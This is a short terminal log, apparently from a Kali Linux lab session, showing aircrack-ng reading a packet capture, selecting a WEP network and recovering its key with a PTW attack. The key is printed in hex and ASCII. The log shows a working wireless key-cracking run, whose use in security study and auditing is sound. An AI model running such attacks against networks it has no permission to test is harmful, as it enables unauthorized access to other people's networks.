 kali@kali:~/Desktop$ aircrack-ng 100420_1021.cap
Reading packets, please wait...
Opening 100420_1021.cap
Read 79609 packets.
# BSSID ESSID Encryption
1 02:1D:AA:4C:53:54 WPA (0 handshake)
2 B8:55:10:CA:6E:FA WEP (0 IVs)
Index number of target network ? 2
Reading packets, please wait...
Opening 100420_1021.cap
Read 79609 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 60834 ivs.
KEY FOUND! [ 58:28:77:38:6F ] (ASCII: X(w8o )
Decrypted correctly: 100%